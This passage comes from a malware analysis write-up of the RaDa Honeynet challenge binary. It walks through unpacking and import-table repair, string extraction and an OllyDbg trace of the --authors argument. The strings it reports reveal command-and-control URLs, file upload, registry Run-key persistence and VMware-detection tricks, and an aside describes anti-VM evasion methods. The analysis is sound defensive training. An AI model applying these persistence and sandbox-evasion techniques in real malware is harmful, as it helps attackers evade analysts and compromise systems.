

Figure 22: Execution of the dumped binary through OllyDump

using the Spanish and the English version of Windows XP, obtaining the same results for both. Remember that the initial file properties suggested the file had been written in "English (United States)".

Stud PE includes a File Compare option, very useful to analyze all the PE header information between two files, such as the compressed and uncompressed version of the binary.



<span id="page-38-0"></span>Figure 23: Comparisson of dumped and original files through StudPE

Figure [23](#page-38-0) shows that both files differ only in 4 features: the number of sections, the uncompressed version has four in total, one more called .newID created by OllyDump, the address of the entry point, the binary image size —compression has its benefits,— and the import table location.

Although the import table could be repaired manually, fortunately there are specific tools to repair the import table, such as  $ImpREC$ , (Import Reconstructor) version 1.6 can be downloaded from

[http://wave.prohosting.com/mackt/projects/imprec/ucfir16f.zip.](http://wave.prohosting.com/mackt/projects/imprec/ucfir16f.zip) The main disadvantage associated with it is that the binary must be executed. Remember that up to this point, during the code analysis, all the information has been obtained without executing the binary (only OllyDbg executed it but in a controlled environment up to the point where it auto-decompressed in memory, but no other actions were executed). Therefore, although the reconstruction is shown here, it is recommended to run this step after the initial behavioral analysis, where the first binary execution takes place.

To use ImpREC, the compressed binary must be executed, and once running, ImpREC can be attached to it as shown in figure [24.](#page-39-0)



<span id="page-39-0"></span>Figure 24: Attaching to RaDa through ImpREC

Then, using the default values, use the IAT AutoSearch function to find the table, and through the Get Imports button, all the functions imported by the binary can be extracted. As shown in figure [25,](#page-40-0) this time all the 131 imported functions are valid.

| mport REConstructor v1.6 FINAL (C) 2001-2003 MackT/uCF                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| Attach to an Active Process                                                                                                    |                 |
| c:\rada\rada.exe (00000484)                                                                                                    | <b>Pick DLL</b> |
| <b>Imported Functions Found</b>                                                                                                    |                 |
| Ethnology msvbvm60.dll FThunk:00001000 NbFunc:83 (decimal:131) valid:YES<br>rva:00001000 mod:msvbvm60.dll ord:01F9 name: vbaVarTstGt                                                  | Show Invalid    |
| rva:00001004 mod:msvbvm60.dll ord:01E8 name:__vbaVarSub<br>rva:00001008 mod:msvbvm60.dll ord:009D name:_Clcos                                                                         | Show Suspect    |
| rva:0000100C mod:msvbvm60.dll ord:02D7 name: adj fptan<br>rva:00001010 mod:msvbvm60.dll ord:0091 name:__vbaVarMove<br>rva:00001014 mod:msvbvm60.dll ord:0092 name: __vbaVarVargNofree | Auto Trace      |
| rva:00001018 mod:msvbvm60.dll ord:0083 name: vbaFreeVar.<br>rva:0000101C mod:msvbvm60.dll ord:00A8 name: vbaAryMove                                                                   | Clear Imports   |
| Log                                                                                                    |                 |
| Original IAT RVA found at: 0000119C in Section RVA: 00001000 Size:0000B000<br>۸<br>IAT read successfully.                                                                             | Clear Log       |
| Current imports:<br>1 (decimal:1) valid module(s) (added: +1 (decimal:+1))<br>v<br>83 (decimal:131) imported function(s). (added: +83 (decimal:+131))                                 |                 |
| IAT Infos needed<br>New Import Infos (IID+ASCII+LOADER)                                                                                                    | Options         |
| OEP 0000FD20<br>IAT AutoSearch<br>RVA 00000000<br>Size 000008B0<br>RVA 00001000<br>Size 00000210                                                                                      | About           |
| $\triangledown$ Add new section<br>Load Tree<br>Save Tree<br>Get Imports<br>Fix Dump                                                                                                  | Exit            |
|                                                                                                    |                 |

<span id="page-40-0"></span>Figure 25: Getting the import table from the original RaDa through ImpREC

The next step is to apply all the import information extracted from the compressed binary to the dumped file. The FixDump button must be used, and the changes should be applied over the uncompressed RaDa\_uncompressed\_011yDump.exe file. A new fixed file will be created with an underscore at the end of its name, RaDa\_uncompressed\_011yDump\_.exe, see figure [26.](#page-41-0)

The new file cannot be executed because its entry point, as shown in figure [27,](#page-42-0) with Stud\_PE has been modified by ImpREC.

Instead of the initial entry point, the OEP obtained during the analysis must be used. In the Stud-PE Entry point (rva) field, the 0x000018A4 value must be set instead of 0x0000FD20. Once done, the SAVE to file function must be used to fix again the uncompressed file. The version obtained is fully executable, its entry point starts in the uncompressed code region, and all the assembler instructions are fully visible as soon as it is loaded into OllyDbg as shown in figure [28.](#page-42-1)



<span id="page-41-0"></span>Figure 26: Fixing the import table in the dumped RaDa through ImpREC



<span id="page-42-0"></span>Figure 27: Fixing the OEP in the dumped RaDa through StudPE



<span id="page-42-1"></span>Figure 28: Initial start of the fixed dumped RaDa file

Again, using the Stud PE File Compare functionality, it can be seen that the differences between all three files, the original compressed binary, the 011yDump dumped binary and the finally fixed uncompressed binary are the four features mentioned before.

Although the methods used to extract the uncompressed binary version could vary (mainly due to the tools and procedures used), it is interesting to extract some basic information about it, such as the MD5 value, its size (77.824 bytes) and the rest of the file basic properties, which remain the same as in the compressed binary.

```
C:\RaDa>md5sum *
caaa6985a43225a0b3add54f44a0d4c7 *RaDa.exe
a75de27ee59ab60e148efe7feee5dd3f *RaDa.zip
1d8947bd5e2b3597f74d5e36655ff73e *RaDa_uncompressed_OllyDump.exe
60f819dddb7ac6e2d9c70abe8c6c09e4 *RaDa_uncompressed_OllyDump_.exe
```
Finally, the last step associated with the static analysis of this binary is the analysis of the uncompressed strings, which could provide lots of information related to the binary capabilities. Only the strings considered more relevant (and not mentioned before) will be showed (within their file position) using the methods previously explained for the packed version, that is, through BinText. The strings are divided in ASCII and Unicode, being the later in this case, the more important ones. Figure [29](#page-44-0) shows some of those strings.

ASCII strings:

- Module1 (000009A6) and Form1 (000009A0): these are the typical Visual Basic default elements for a Windows application, what seem to confirm the tool was written in VB. This is also confirmed by the string VBA6.DLL (0000289C) and dozens of VB function names, starting with  $\sim$  vba, such as  $\sim$  vbaEnd (000028A8).
- (00002674) You can learn a lot playing funny security challenges: Definitely, the file has been widely manipulated. We can see references to security challenges in general and to the specific challenge the binary is part of: (00003FD3) SotM 32 - September 2004.
- There are several strings starting by Command<sub>,</sub> such as Command install (00002654), usage (000026DC), exit (000026EC). . . that could be commands understood by the binary. Others are conf, go, uninstall.
- Another string seems to be a copyright: (00003F7A) (c) Raul Siles && David Perez.

UNICODE strings:

- More clues that the binary contains security related messages: (00001A3F) \*\ASecurity through obscurity is the key.
- Probably the version of the binary:  $(00002394)$  v0.22.

| <b>BinText 3.00</b>                                                                                                    |                                                                                                    |                                                          |                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| Search<br>Filter                                                                                                    | Help                                                                                                    |                                                          |                                                                                                    |              |
| File to scan                                                                                                    |                                                                                                    |                                                          | C:\RaDa\RaDa_uncompressed_OllyDump_.exe<br>Browse                                                                                                    | Go           |
| Advanced view                                                                                                    |                                                                                                    |                                                          | Time taken: 0.032 secs Text size: 9113 bytes (8.90K)                                                                                                    |              |
| File pos                                                                                                    | Mem pos                                                                                                    | ID                                                       | Text                                                                                                    | ∧            |
| <b>U</b> 00002DD4<br><b>U</b> 00002DEC<br><b>U</b> 00002E04<br><b>U</b> 00002E1C<br><b>U</b> 00002E38<br><b>U</b> 00002E50<br><b>U</b> 00002E68<br><b>U</b> 00002E80<br><b>U</b> 00002E94<br><b>U</b> 00002EB4<br><b>U</b> 00002ED0<br><b>U</b> 00002EEC | 00402DD4<br>00402DEC<br>00402E04<br>00402E1C<br>00402E38<br>00402E50<br>00402E68<br>00402E80<br>00402E94<br>00402EB4<br>00402ED0<br>00402EEC | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | -verbose<br>--visible<br>--server<br>--commands<br>--caipath<br>-- cgiget<br>--cycles<br>$-$ help<br>--installdir<br>--noinstall<br>--uninstall<br>--authors |              |
| <b>U</b> 00002F04<br>≮                                                                                                    | 00402F04                                                                                                    | 0                                                        | Unknown aroument:<br>Ш                                                                                                    |              |
| Ready                                                                                                    | ANSI: 613                                                                                                    | Uni: 119                                                 | Rsrc: 0                                                                                                    | Save<br>Eind |

<span id="page-44-0"></span>Figure 29: Strings from the uncompressed RaDa obtained through BinText

- It seems the binary access a Web server asking for specific HTML pages and CGI scripts: (000023A4) http://10.10.10.10/RaDa, (000023D8) RaDa commands.html, (00002404) cgi-bin, (00002418) download.cgi, (00002438) upload.cgi.
- Additionally, other HTTP functionality is reflected by several URLs (00002A18) http://192.168., (00002A3C) http://172.16. and (00002A60) http://10., and the potential usage of Internet Explorer, (00002A84) InternetExplorer.Application and (00002B04) about:blank.
- Besides, the following strings also denote HTML and HTTP capabilities, and the usage of forms: (00002D60) <TITLE>RaDa Usage</TITLE>, (00002D98) <pre>, (00002DA8) </pre>, (00002F30) <TITLE>RaDa Current Configuration</TITLE>, (00003034) Content-Disposition: form-data; name=, (000030A4) Submit Form, (000030CC) Content-Type: multipart/form-data; boundary=, (00003204) innerHTML, (0000321C) Content-Disposition: form-data; name="field";, (000032AC) Content-Type: ct and (00003590) fieldname ... Name of the source form field.
- Probably, RaDa will use the following files: (00002534) RaDa.exe, and directories: (00002454) C: $\RaDa\tmp)$  and (00002518) C: $\RaDa\binom{1}{1}$ .
- It seems it interacts with the registry, using a key to survive reboots: (00002488) HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ and another related with VMware: (0000254C) HKLM\Software\VMware, Inc.\VMware Tools\InstallPath". Also what seem to be registry function names were found: (000029C4) RegWrite, (000029D8 ) RegRead and (000029E8) RegDelete.
- It could have some kind of DDoS capabilities: (000025B8) Starting DDoS Smurf remote attack....
- What seems to be command arguments have been identified, all of them preceded by -- (offsets ommited): --period, --gui, --cgiput, --tmpdir, --verbose, --visible, --server, --commands, --cgipath, --cgiget, --cycles, --help, --installdir, --noinstall, --uninstall and --authors.
- Lots of information about the binary, the challenge and its authors have been found too: (00002C1C) Scan Of The Month 32 (SotM) - September 2004, (00002CAC) http://www.honeynet.org/scans/index.html, (00002D04) Copyright (C) 2004 Raul Siles & David Perez" and (00003804) Authors: Raul Siles & David Perez, 2004.
- The binary could also have some kind of HTTP file upload functionality: (0000315C) application/upload, (00003338) LoadFromFile, (00003364) Upload file using http And multipart/form-data, (000034AC) file ... Local file To upload, (00003530) url ... URL which can accept uploaded data. Besides it seems it makes use of a VB script, called fupload.vbs: (000033C8) Copyright (C) 2001 Antonin Foller, PSTRUH Software and (00003440)

[cscript|wscript] fupload.vbs file url [fieldname]. Searching through Google, it is possible to find its source code belonging to the same author shown above that can be downloaded from [http://web.rhul.ac.uk/resources/ASP/PStruh-CZ/vbs/fupload.vbs,](http://web.rhul.ac.uk/resources/ASP/PStruh-CZ/vbs/fupload.vbs) confirming its capabilities.

• Finally, this string denotes the interaction with the system network adapters: (000036FC) SELECT \* FROM Win32 NetworkAdapterConfiguration WHERE IPEnabled = True and (0000378C) ExecQuery, complemented with some kind of MAC address verification: (000037A0) MACAddress, (000037BC) 00:0C:29:, (000037D4) 00:50:56: and (000037EC) 00:05:69:. Searching the OUI database[\[26\]](#page-56-11) for these MAC addresses, as shown in figure [30,](#page-46-1) it was confirmed that all them belong to VMware, what seems could be related with the VMware registry key found before.

Here are the results of your search through the public section of the IEEE Standards OUI database report for 000C29:

 $00 - 0C - 29$  $(hex)$ 000C29  $(base 16)$  VMware, Inc. VMware, Inc. 3145 Porter Dr. Palo Alto CA 94304 UNITED STATES

<span id="page-46-1"></span>Figure 30: VMware registered OUIs (one example, "000C29")

#### **Begin RW**

The Starting DDoS Smurf remote attack... string was intentionally introduced in the binary to confuse the security analyst, and it seems it had some effect with some AV engines, see appendix [A.](#page-53-0)

The capabilities for VMware detection were introduced because some of the later variants of Phatbot seem to identify VMware systems in order to obfuscate their actions. There are several methods to do so, such as by the MAC address of its network adapters or by the presence of VMware tools (both used by RaDa). However, more advanced methods could be used, based on the detection of the typical VMware devices, like the hard disks, or through the VMware built-in I/O code emulation backdoor port (http://z0mbie.host.sk/vmware.txt).

Therefore, RaDa behavior could be different if you are analyzing it inside a VMware guest host and it has at least one network card or VMware tools installed.

### <span id="page-46-0"></span>**6.2 Command line arguments verification:** --authors

This section describes a procedure to verify what a particular potential command line argument of RaDa does. The argument --authors is analyzed as an example. The rest of arguments and other parts of the code could be analyzed in the same manner.

It is assumed that the potential command line argument under analysis has been discovered before, for example by searching for strings in the unpacked binary.

It might be the case that RaDa had already been run without the help of a debugger, with and without the command line argument looking for obvious changes in its behavior. If that's the case, and RaDa was run inside a VMware system with the argument --authors, the analyst would have seen a pop-up window with the error message Unknown argument: --authors. The following analysis will show that this option actually does more than what is seen at first sight.

#### **IMPORTANT: To successfully understand and get the most out of this section it is strongly recommended that the reader has access to a VMware Windows guest system running OllyDbg[\[6\]](#page-55-6) to reproduce the steps as they are being explained.**

To begin with, OllyDbg, is started in a Windows XP SP1 system in a VMware virtual machine.

Next, RaDa is loaded into OllyDbg specifying --authors in the Arguments text box of the File  $-$  Open dialog box.

Code from the entry point (0040FD20) to address 0040FE78 unpacks the real code in memory and jumps to it (004018A4):

0040FE78 JMP RaDa.004018A4

In order to see the unpacked code, a breakpoint is set at 0040FE78 and RaDa is run (Debug  $--$  Run) up to that breakpoint.

At this point, all strings are in cleartext in memory. Since the interest is the analysis of the argument --authors, a search is performed in the memory of the process looking for that string both in ASCII and UNICODE. This is done by opening the memory map window (View -- Memory), selecting the sections which owner is RaDa, right cliking on them and selecting Search. The string is typed in the ASCII text box first and the search is repeated (CTRL-L) until no more ocurrences are found. The string is found at memory address 00402EEC only and in unicode format.

A break point on access to that memory address is set so that execution of RaDa stops whenever these strings are accessed. This is done by selecting the string --authors, and clicking the right button of the mouse and selecting Breakpoint -- Memory, on access).

Then, execution is resumed (Debug -- Run) and RaDa stops at 7719C27A. Since this address is located in module OLEAUT32 and not in RaDa itself, execution is resumed by selecting Debug -- Execute till user code, and this time it stops at 004061E7, right after a CALL instruction to the address contained in register EBX.

In order to know which library function was called, a break point is set at the call itself, 004061E5 and RaDa is reset (Debug -- Restart). The breakpoints on

memory access are automatically deleted. The breakpoint at the end of the unpacking (0040FE78) is preserved and kept active. However, the breakpoint at 004061E5 is preserved but set to Disabled status because it corresponds to a memory area without instructions until the first breakpoint (after the unpacking) is reached. RaDa must be run till the first breakpoint is reached (0040FE78), then the second breakpoint must be enabled by selecting it in the Breakpoints window (View -- Breakpoints), right clicking and selecting Enable. After resuming execution again, RaDa stops at 004061E5, showing that the function being called was MSVBVM60.\_\_vbaStrCmp.

This function compares two strings and returns zero if they match. Looking at the registers and to the instruction right before the call, where a pointer to the string found before (00402EEC) is pushed to the stack, clearly one of the strings is the fixed text --authors. The other string is most probably the command line argument passed to RaDa. This can be, and actually is, confirmed by executing RaDa with a different argument (valid or not) and checking the stack at the same breakpoint. After this confirmation, RaDa is reset, invoked again with --authors and brought to the same point (second breakpoint, 004061E5).

Stepping over the subroutine call (Debug  $-$  Step over), it can be seen that it returns 0 (EAX=0). Thus, the next jump (004061E9) is not taken (JNZ RaDa.004061F9).

The following instruction, at 004061E9, stores FFFF into memory address 0040C06E (which previously contained 0000). After that, it jumps unconditionally to 0040627F.

The value just stored at 0040C06E seems to represent the presence —indicated by a value of FFFF— of the argument --authors in the command line. The absence of it would be represented by a value of 0000, as this was its previous value and it is changed to FFFF if and only if the string --authors was present in the command line arguments. In order to detect when this value is accessed, a breakpoint on memory access is set on it (0040C06E, two bytes) following the same procedure as before.

The rest of instructions until 004062DD (RETN) check if there are more arguments to process and since there are not, the return point at 004062CC is reached. If any other argument was present it would be processed before returning, but that doesn't relate to the specific argument under analysis (--authors).

The RETN instruction goes to 0040522D. The instruction just before (00405228) was a call to subroutine 00405E40, which seems to be, for what has been seen so far, a subroutine to process command line arguments.

The next instruction (0040522D) is a call to another subroutine: 0040B010. Since the interest is only on the direct consequences of having specified --authors as an argument, execution of RaDa is resumed till it hits one of the breakpoints set, which occurs at 0040B03E.

At that instruction, the contents of the memory word at 0040C06E (the one where FFFF was stored before) are compared to zero (XOR ESI,ESI; CMP WORD PTR DS:[40C06E],SI). If it were zero, it would jump to 0040B12B, where it would return. Because it is not zero, it goes on to 0040B05A where it calls subroutine 0040AAA0.

Leaving that subroutine (0040AAA0) to be analyzed later, a step over it is executed, pausing execution again right after the subroutine call, at 0040B05F. Right

there, the contents of register AX —the return value of the subroutine, by convention is compared to the value FFFF. If the values wouldn't match, the program would jump to 0040B0DF, but because they match execution continues at 0040B081.

From 0040B081 to 0040B0AC it pops up a window with the message Unknown argument: --authors which must be acknowledged by clicking its OK button. A screenshot of this window can be seen in figure [4.](#page-11-0)

From 0040B0B2 to 0040B0CA it simply frees some variables.

At 0040B0CD it calls subroutine 00405A80, which displays an Internet Explorer window with a copyright message. A screenshot of this window can be seen at figure [2.](#page-10-0)

Finally, the program exits by calling function MSVBVM60. \_\_vbaEnd at 0040B0D2.

If the return value from subroutine 0040AAA0 would have been other than FFFF, the program would have jumped to 0040B0DF. In order to analyze what would the program do in that case, a breakpoint is set at 0040B05F, where the check is performed, RaDa is reset and executed again until that breakpoint, following the same procedure as before.

When execution of RaDa is paused at the breakpoint (0040B05F), the contents of register EAX are changed manually from 0000FFFF to 00000000, in order to make it different from the value expected at the comparison (0000FFFF). This is done double clicking EAX in the Registers quadrant of the CPU window and entering the new value.

Stepping over, the jump to 0040B0DF is taken this time.

